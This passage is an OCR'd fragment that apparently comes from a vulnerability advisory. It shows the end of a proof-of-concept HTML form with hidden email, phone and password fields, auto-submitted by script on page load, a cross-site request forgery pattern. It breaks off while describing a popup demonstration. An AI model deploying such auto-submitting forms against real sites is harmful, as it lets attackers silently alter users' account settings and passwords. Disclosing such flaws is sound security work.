
value="mail (at) mail (dot) com [email 
concealed]" />

<input type="hidden" name="phone" 
value="1234567" />

<input type="hidden" name="mobile" 
value="" />

<input type="hidden" name="passold" 
value="" />

<input type="hidden" name="passnew" 
value="" />

<input type="hidden" name="passconf" 
value="" />

<input type="hidden" name="update" 
value="Update" />

<input type="submit" value="Submit 
request" />

</form><script>document.f1.submit();
</script>

A JS popup with "ImmuniWeb" word will 
be displayed, when the website 